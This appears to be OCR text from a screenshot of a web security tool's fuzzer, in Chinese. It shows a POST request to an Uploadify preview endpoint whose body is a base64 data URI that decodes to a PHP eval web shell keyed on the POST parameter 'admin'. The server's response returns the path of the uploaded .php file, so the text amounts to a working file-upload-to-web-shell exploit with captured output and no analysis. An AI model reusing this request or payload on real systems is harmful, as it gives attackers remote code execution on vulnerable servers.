 首页 History MITM 交互式劫持 Web Fuzzer
1
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 生成 Yaml 模板
配置
规则
序列
Request 数据包扫描 美化 热加载 构造请求
1 POST /index.php/api/Uploadify/preview HTTP/1.1
2 Host ? : 192.168.10.10
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36 Edg/132.0.0.0
5 Upgrade-Insecure-Requests: 1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=1o8jdgvnfik17nvcp4kp8bm4r3
10 Content-Type: application/x-www-form-urlencoded
11
12 data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWydhZG1pbiddKTs/Pg==
Responses 143bytes / 143ms 美化 编码 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Feb 2025 23:20:50 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-control: private
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 143
10
11 {"jsonrpc" : "2.0", "result" : "http://192.168.10.10/index.php/api/
Uploadify/previewpreview/76228a92b06dda397a4b4431e7e26d0c.php", "id" :
"id"}
远端地址:127.0.0.1:7897; 响应时
间:143ms; 总耗时:144ms; URL:htt